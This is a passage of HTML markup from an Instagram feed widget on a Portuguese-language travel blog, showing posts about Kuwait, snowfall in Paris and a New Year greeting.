						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇰🇼 KUWAIT, em 1 minuto. Bora conhecer comigo esse pequeno país do Oriente Médio, na costa do Golfo Pérsico! Religião islâmica, mesquitas, palácios, mercado tradicional árabe, cultura muçulmana, praias e as marcas da Guerra do Golfo, com a invasão do Iraque entre 1990 e 1991.
.
#boraviajaragora #boraprokuwait #kuwait #kuwaitcıty" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17846274897637003" data-date="1768340561">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTd2MPljEwZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&#038;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&#038;oh=00_AfryupwvNjIyt7ojs-g3MPO4FXjLtqAM5FzhnfhavyeyPw&#038;oe=6974F093"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&amp;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfryupwvNjIyt7ojs-g3MPO4FXjLtqAM5FzhnfhavyeyPw&amp;oe=6974F093&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&amp;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfryupwvNjIyt7ojs-g3MPO4FXjLtqAM5FzhnfhavyeyPw&amp;oe=6974F093&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&amp;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfryupwvNjIyt7ojs-g3MPO4FXjLtqAM5FzhnfhavyeyPw&amp;oe=6974F093&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&amp;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfryupwvNjIyt7ojs-g3MPO4FXjLtqAM5FzhnfhavyeyPw&amp;oe=6974F093&quot;}">
			<span class="sbi-screenreader">🇰🇼 KUWAIT, 96 países visitados!
Passei dois dias n</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇰🇼 KUWAIT, 96 países visitados!
Passei dois dias neste pequeno país do Oriente Médio, na costa do Golfo Pérsico. Por causa de futebol/jornalismo/trabalho, tive a oportunidade de conhecer mais um emirado árabe de religião islâmica desta região da Ásia.
📷 Aí na foto estão as Kuwait Towers, as três torres na capital Kuwait City que são o símbolo do país. Elas foram inauguradas em 1979 e danificadas durante a Guerra do Golfo, com a invasão do Iraque entre 1990 e 1991. A maior torre, de 187 metros de altura, tem um restaurante e também serve como reservatório de água." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18099175684880930" data-date="1767820446">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTOVJHhjqlM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.71878-15/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&#038;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&#038;oh=00_AfpQi4lg0K-V6teh1buYR8G42jwdacLk1tBol3kHqriZzQ&#038;oe=6974DE78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfpQi4lg0K-V6teh1buYR8G42jwdacLk1tBol3kHqriZzQ&amp;oe=6974DE78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfpQi4lg0K-V6teh1buYR8G42jwdacLk1tBol3kHqriZzQ&amp;oe=6974DE78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfpQi4lg0K-V6teh1buYR8G42jwdacLk1tBol3kHqriZzQ&amp;oe=6974DE78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfpQi4lg0K-V6teh1buYR8G42jwdacLk1tBol3kHqriZzQ&amp;oe=6974DE78&quot;}">
			<span class="sbi-screenreader">❄️🇫🇷 PARIS sob a neve fica ainda mais bonita! E mu</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❄️🇫🇷 PARIS sob a neve fica ainda mais bonita! E muito mais gelada também! Essa semana caiu a maior nevasca dos últimos 14 anos na capital da França. Bora passear com a gente pela cidade, relembrando alguns dias que pegamos neve e temperaturas negativas, durante esses mais de oito anos que estamos morando aqui!
.
#boraviajaragora #boraprafrança #frança #france #paris" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18100599649884903" data-date="1767717163">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLRJznDKJM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&#038;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&#038;oh=00_AfrRjHhXYiFIehIIdLYRB7YjdR-o1mH-XVbw_sNFIhCtkQ&#038;oe=6974DBBD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfrRjHhXYiFIehIIdLYRB7YjdR-o1mH-XVbw_sNFIhCtkQ&amp;oe=6974DBBD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfrRjHhXYiFIehIIdLYRB7YjdR-o1mH-XVbw_sNFIhCtkQ&amp;oe=6974DBBD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfrRjHhXYiFIehIIdLYRB7YjdR-o1mH-XVbw_sNFIhCtkQ&amp;oe=6974DBBD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfrRjHhXYiFIehIIdLYRB7YjdR-o1mH-XVbw_sNFIhCtkQ&amp;oe=6974DBBD&quot;}">
			<span class="sbi-screenreader">❄️🇫🇷 Neve em PARIS! É bonito! Mas prefere ver só a</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❄️🇫🇷 Neve em PARIS! É bonito! Mas prefere ver só as imagens por aqui ou passar frio neste inverno com temperaturas negativas na capital francesa? 😂" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17888301153284079" data-date="1767358275">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTAj94gDGPm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=-JgJ-gHrNrwQ7kNvwETXEAn&#038;_nc_oc=AdnyXuiVZTMMELJIZgbDy8ZiO5dw_IvHSVbAkq0pkKwgHWu43eCNA5yge_vx93W4PLouCzCzrPCHkzTGx4t_3ua9&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&#038;oh=00_Afp4K-DO7h_IUmLXfHmp2879bKCSqkoVaHgvU62velfJ_A&#038;oe=6974ED84"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-JgJ-gHrNrwQ7kNvwETXEAn&amp;_nc_oc=AdnyXuiVZTMMELJIZgbDy8ZiO5dw_IvHSVbAkq0pkKwgHWu43eCNA5yge_vx93W4PLouCzCzrPCHkzTGx4t_3ua9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_Afp4K-DO7h_IUmLXfHmp2879bKCSqkoVaHgvU62velfJ_A&amp;oe=6974ED84&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-JgJ-gHrNrwQ7kNvwETXEAn&amp;_nc_oc=AdnyXuiVZTMMELJIZgbDy8ZiO5dw_IvHSVbAkq0pkKwgHWu43eCNA5yge_vx93W4PLouCzCzrPCHkzTGx4t_3ua9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_Afp4K-DO7h_IUmLXfHmp2879bKCSqkoVaHgvU62velfJ_A&amp;oe=6974ED84&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-JgJ-gHrNrwQ7kNvwETXEAn&amp;_nc_oc=AdnyXuiVZTMMELJIZgbDy8ZiO5dw_IvHSVbAkq0pkKwgHWu43eCNA5yge_vx93W4PLouCzCzrPCHkzTGx4t_3ua9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_Afp4K-DO7h_IUmLXfHmp2879bKCSqkoVaHgvU62velfJ_A&amp;oe=6974ED84&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-JgJ-gHrNrwQ7kNvwETXEAn&amp;_nc_oc=AdnyXuiVZTMMELJIZgbDy8ZiO5dw_IvHSVbAkq0pkKwgHWu43eCNA5yge_vx93W4PLouCzCzrPCHkzTGx4t_3ua9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_Afp4K-DO7h_IUmLXfHmp2879bKCSqkoVaHgvU62velfJ_A&amp;oe=6974ED84&quot;}">
			<span class="sbi-screenreader">Queremos muita vitamina A em 2026! 🙏 😂</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Queremos muita vitamina A em 2026! 🙏 😂" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/boraviajaragora/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Siga-nos no Instagram @boraviajaragora</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17888301153284079&quot;:{&quot;id&quot;:&quot;610600619_1199089345069643_1734617940594974817_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18100599649884903&quot;:{&quot;id&quot;:&quot;610719541_18507969217073100_2276842775097750166_n&quot;,&quot;ratio&quot;:&quot;0.85&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099175684880930&quot;:{&quot;id&quot;:&quot;608843649_1818396205481767_4353275036968223211_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17846274897637003&quot;:{&quot;id&quot;:&quot;615403959_18509002264073100_7352371188869891228_n&quot;,&quot;ratio&quot;:&quot;0.76&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17975509394975798&quot;:{&quot;id&quot;:&quot;612155542_847473714662885_1805336311153263179_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066063737229688&quot;:{&quot;id&quot;:&quot;618878114_18509742853073100_1073955327619919462_n&quot;,&quot;ratio&quot;:&quot;0.90&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
